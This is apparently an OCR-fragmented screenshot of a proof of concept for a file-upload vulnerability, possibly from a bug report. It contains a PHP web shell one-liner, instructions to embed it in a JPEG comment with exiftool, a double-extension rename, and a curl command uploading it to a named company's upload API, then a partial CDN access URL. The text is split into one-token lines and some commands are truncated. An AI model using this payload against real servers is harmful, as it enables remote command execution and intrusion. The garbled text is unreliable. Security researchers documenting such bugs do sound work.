
PoC
# 
Create
<
?
php 
system
(
$_GET
[
'cmd'
]
)
;
?
>
# 
Save
as
:
 shell
.
php
.
jpg
# 
Use
exiftool 
-
Comment
=
'<?php system($_GET["cmd"]); ?>'
 cl
mv clean
.
jpg
 shell
.
php
.
jpg
# 
Upload
curl 
-
X
POST
https
:
/
/
media
-
upload
.
moneyshmash
.
com
/
api
-
F
"
file=@shell.php.jpg
"
-
H
"Content-Type: multipart/form-data"
# 
Access
https
:
/
/
cdn
.
moneyshmash
.
com
/
uploads
/
images
/
2025
/
08
/
sh